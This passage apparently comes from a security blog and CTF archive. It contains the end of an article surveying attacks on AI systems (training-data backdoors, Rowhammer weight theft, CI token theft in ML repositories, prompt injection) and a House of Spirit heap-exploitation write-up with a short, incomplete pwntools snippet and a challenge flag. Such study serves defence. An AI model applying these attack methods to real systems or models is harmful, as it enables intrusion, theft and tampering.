                <li><strong>Backdoor Injection:</strong> Poisoning training data to implant sleeper triggers</li>
            </ul>

            <!-- Section V -->
            <h2>V. Hardware and Infrastructure Attacks</h2>
            
            <h3>Rowhammer: The Physical Layer</h3>
            
            <p>
                Rowhammer attacks exploit <strong>hardware-level vulnerabilities</strong> in DRAM modules, causing unauthorized bit flips through repeated memory access. Unlike software attacks, Rowhammer targets the physical memory cells storing AI model parameters, compromising both predictive and generative models<a href="#ref-1" class="citation">[1]</a>.
            </p>

      
            <p>
                The <strong>DeepSteal</strong> attack exploited Rowhammer-induced bit flips to remotely extract partial weights from neural network models, enabling unauthorized replication. <strong>FrameFlip</strong> demonstrated universal depletion of deep neural network inference performance by injecting faults into runtime code without requiring knowledge of internal structures<a href="#ref-1" class="citation">[1]</a>.
            </p>

            <p>
                Research shows that <strong>even a single bit flip</strong> can significantly degrade or alter neural network performance, highlighting the sensitivity of AI inference to hardware-level perturbations.
            </p>

            <!-- Section VI -->
            <h2>VI. AI Supply Chain Compromise</h2>
            
            <h3>The Dependency Crisis</h3>
            
            <p>
                Analysis of <strong>10,000 open-source AI/ML repositories</strong> reveals <strong>70% contain critical or high-severity vulnerabilities</strong> in GitHub Actions workflows<a href="#ref-9" class="citation">[9]</a>. These vulnerabilities enable code injection, credential theft, and repository takeover via malicious pull requests.
            </p>

            <blockquote>
                "70% of open-source AI/ML repositories contain critical or high-severity vulnerabilities in GitHub Actions workflows, enabling supply chain attacks on model uploads and training pipelines."
                <br>— <em>Mitiga Security Research, 2025</em>
            </blockquote>

            <p><strong>Top vulnerabilities include:</strong></p>
            
            <ul>
                <li><strong>Unpinned third-party actions</strong> (68.4% prevalence): Easy supply chain attacks on model uploads/training</li>
                <li><strong>Script/command injection</strong> (34.1%): Exploiting PR titles/bodies to steal tokens like HF_TOKEN</li>
                <li><strong>Over-privileged GITHUB_TOKEN</strong> (42.7%): Unnecessary write access enables model/release poisoning</li>
                <li><strong>Unsafe triggers</strong> (27.2%): Running untrusted fork code with full permissions</li>
                <li><strong>Hard-coded secrets</strong> (22.8%): Exposing cloud credentials for datasets/GPUs</li>
            </ul>

            <!-- Section VII -->
            <h2>VII. Conclusion: The Asymmetric Warfare of AI Hacking</h2>
            
     
            <p>
                The dark art of AI hacking represents a fundamental shift in cybersecurity—one where <strong>the intelligence itself becomes the battleground</strong>. Unlike traditional software vulnerabilities that require exploiting coding errors, AI hacking manipulates the statistical foundations of learning systems. This creates an asymmetric environment where attackers need minimal resources to compromise systems worth billions.
            </p>

            <p>
                The research demonstrates that <strong>no layer of the AI stack is secure</strong>: from hardware (Rowhammer) to data (poisoning), from training (extraction) to inference (prompt injection), from supply chain (dependencies) to physical world (adversarial patches). Perhaps most concerning is the <strong>democratization of these attacks</strong>—prompt injection requires no technical expertise, while model extraction can be performed through simple API queries.
            </p>

            <p>
                As AI systems become increasingly critical infrastructure—handling medical advice, autonomous navigation, financial decisions, and national security—the stakes of these vulnerabilities extend far beyond data breaches. They represent <strong>existential threats to the trustworthiness of artificial intelligence itself</strong>.
            </p>

            <!-- References Section -->
            <h2>References</h2>
            
            <ol style="font-size: 0.9rem; line-height: 1.6;">
                <li id="ref-1">Securing AI Systems: A Guide to Known Attacks and Impacts. arXiv, 2025.</li>
                <li id="ref-3">Yi Liu, et al. "Prompt Injection attack against LLM-integrated Applications." arXiv:2306.05499, 2023-2024.</li>
                <li id="ref-4">"Vulnerability of LLMs to Prompt Injection When Providing Medical Advice." JAMA Network Open, 2025.</li>
                <li id="ref-5">"Top 14 AI Security Risks in 2026." SentinelOne, 2026.</li>
                <li id="ref-6">"What is AI Red Teaming? Testing AI/LLM Vulnerabilities." Cobalt, 2025.</li>
                <li id="ref-7">Google guidance on AI supply chain security. Google Cloud, 2025.</li>
                <li id="ref-8">"What is AI Red Teaming? The Complete Guide." Mindgard, 2025.</li>
                <li id="ref-9">"Inside the AI Supply Chain: Security Lessons from 10,000 Open-Source ML Projects." Mitiga, 2025.</li>
                <li id="ref-10">"CISO's Expert Guide To AI Supply Chain Attacks." The Hacker News, 2025.</li>
                <li id="ref-11">"LLM Red Teaming: The Complete Step-By-Step Guide." Confident AI, 2026.</li>
                <li id="ref-12">"Adversarial Patch Attacks on Vision-Based Cargo Occupancy Estimation." arXiv, 2025.</li>
                <li id="ref-13">"A Systematic Survey of Model Extraction Attacks and Defenses." arXiv, 2025.</li>
                <li id="ref-14">"Data Poisoning in Deep Learning: A Survey." arXiv, 2025.</li>
                <li id="ref-15">"A Taxonomy of System-Level Attacks on Deep Learning Models in Autonomous Vehicles." arXiv, 2024.</li>
                <li id="ref-16">"A Survey on Model Extraction Attacks and Defenses for Large Language Models." arXiv, 2025.</li>
                <li id="ref-17">"AI Model Theft: Risks and Prevention." NextLabs, 2026.</li>
            </ol>

        </article>
    </main>

    <footer>
        <div class="footer-content">
            <div class="footer-section">
                <h4>S1GK1LL</h4>
                <p>Cybersecurity Cyber Journal and CTF archive</p>
            </div>
            <div class="footer-section">
                <h4>Links</h4>
                <p><a href="/">Home</a></p>
                <p><a href="/writeups/">Writeups</a></p>
            </div>
        </div>
        <div class="footer-bottom">
            <p>&copy; 2026 S1GK1LL | 殺</p>
        </div>
    </footer>

    <script src="/js/main.js"></script>
    <script>
        // Reading Progress Bar
        window.addEventListener('scroll', () => {
            const winScroll = document.body.scrollTop || document.documentElement.scrollTop;
            const height = document.documentElement.scrollHeight - document.documentElement.clientHeight;
            const scrolled = (winScroll / height) * 100;
            document.getElementById('reading-progress').style.width = scrolled + "%";
        });
    </script>
</body>
</html>
</file>


<file: writeups/heap-house-of-spirit.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Heap Exploitation: House of Spirit | S1GK1LL</title>
    <meta name="description" content="Deep dive into the House of Spirit heap exploitation technique">
    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Noto+Serif+SC:wght@400;700&family=JetBrains+Mono:wght@400;700&family=Crimson+Text:ital,wght@0,400;0,600;1,400&family=Inter:wght@300;400;500;600&display=swap" rel="stylesheet">
    
    <link rel="stylesheet" href="/css/style.css">
</head>
<body class="bg-pattern">

    <nav class="nav-container">
        <div class="nav-inner">
            <a href="/" class="logo">
                <div class="logo-icon"><span>殺</span></div>
                S1GK1LL
            </a>
            <button class="mobile-menu-btn" onclick="toggleMobileMenu()">
                <svg width="24" height="24" fill="none" stroke="currentColor" stroke-width="2">
                    <path d="M4 6h16M4 12h16M4 18h16"/>
                </svg>
            </button>
            <ul class="nav-links">
                <li><a href="/">Home</a></li>
                <li><a href="/writeups/" class="active">Writeups</a></li>
                <li><a href="/Cyber Journal.html">Cyber Journal</a></li>
                <li><a href="/tools.html">Tools</a></li>
                <li><a href="/about.html">About</a></li>
            </ul>
        </div>
    </nav>

    <main>
        <article class="writeup-content">
            <header class="writeup-header">
                <div class="writeup-meta">
                    <span class="post-category">Pwn</span>
                    <span class="post-date">March 15, 2024</span>
                    <span style="color: var(--text-muted);">15 min read</span>
                </div>
                
                <h1 class="writeup-title">Heap Exploitation: House of Spirit</h1>
                
                <div class="writeup-tags">
                    <span class="writeup-tag">heap</span>
                    <span class="writeup-tag">glibc</span>
                    <span class="writeup-tag">fastbin</span>
                    <span class="writeup-tag">use-after-free</span>
                </div>
            </header>

            <div class="writeup-body">
                <h2>Introduction</h2>
                <p>
                    The House of Spirit is a powerful heap exploitation technique that allows an attacker 
                    to allocate a chunk at an arbitrary address by corrupting the fastbin linked list.
                </p>

                <h2>Prerequisites</h2>
                <ul>
                    <li>Ability to free a fake chunk with controlled size field</li>
                    <li>Ability to allocate chunks of similar size</li>
                    <li>Knowledge of heap metadata structure</li>
                </ul>

                <h2>Exploitation</h2>
                
                <div class="terminal">
                    <div class="terminal-header">
                        <div class="terminal-btn red"></div>
                        <div class="terminal-btn yellow"></div>
                        <div class="terminal-btn green"></div>
                        <span class="terminal-title">exploit.py</span>
                    </div>
                    <div class="terminal-body">
<pre><span class="syntax-keyword">from</span> pwn <span class="syntax-keyword">import</span> *

context.arch = <span class="syntax-string">'amd64'</span>

<span class="syntax-comment"># Setup fake chunk on stack</span>
fake_chunk = p64(0x0) + p64(0x41)

<span class="syntax-comment"># Allocate and free to populate fastbin</span>
allocate(0x38, <span class="syntax-string">b'A'</span>*0x38)
allocate(0x38, <span class="syntax-string">b'B'</span>*0x38)
free(0)
free(1)</pre>
                    </div>
                </div>

                <div class="info-box">
                    <div class="info-box-title">⚠️ Important</div>
                    <p>The fake chunk's size field must align to 0x10 and fall within the fastbin range.</p>
                </div>

                <div class="flag-box">
                    <div class="flag-label">Challenge Flag</div>
                    <div class="flag-content" onclick="copyToClipboard('CTF{h34p_sp1r1ts_4r3_fr33_4g41n}')">
                        CTF{h34p_sp1r1ts_4r3_fr33_4g41n}
                    </div>
                </div>
            </div>

            <div style="margin-top: 4rem; padding-top: 2rem; border-top: 1px solid var(--border-subtle); display: flex; justify-content: space-between;">
                <a href="/writeups/" style="color: var(--text-secondary); text-decoration: none;">← Back to Writeups</a>
                <a href="/writeups/jwt-none-algorithm.html" style="color: var(--accent-gold); text-decoration: none;">Next: JWT None Algorithm →</a>
            </div>
        </article>
    </main>

    <footer>
        <div class="footer-content">
            <div class="footer-section">
                <h4>S1GK1LL</h4>
                <p>Cybersecurity Cyber Journal and CTF archive</p>
            </div>
        </div>
        <div class="footer-bottom">
            <p>&copy; 2024 S1GK1LL | 殺</p>
        </div>
    </footer>

    <script src="/js/main.js"></script>
</body>
</html>
</file>



<file: writeups/pietime.html>
<!DOCTYPE html>
